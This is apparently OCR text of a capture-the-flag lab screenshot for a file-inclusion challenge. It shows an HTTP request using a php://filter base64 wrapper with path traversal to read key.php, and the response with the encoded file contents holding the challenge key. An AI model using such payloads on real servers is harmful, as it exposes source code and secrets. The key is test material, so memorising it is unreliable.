 GET /vulnerabilities/fu1.php?file=php://filter/convert.base64-encode/resource=../key.php HTTP/1.1
Host: 172.16.12.100:83
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<body>
<div class="container">
<!-- Navbar goes here -->
<!-- Page Layout here -->
<div class="row">
<div class="col s3">
<br><div class="collection">
<a href="../index.php" class="collection-item">Home</a>
<a href="fu1.php?file=view.html" class="collection-item">突破它拿KEY</a>
</div>
</div>
<div class="col s9">
<h5>基础题目之文件包含</h5>
<b>描述</b>
<p>请开始答题！</p>
<div class="card  teal lighten-1">
<div class="card-action">
R2V0IGl0IQ0KPD9waHANCg0KLy9rZXk6NnUzeDl0MnANCj8+
</div>
</div>
</div>
</div>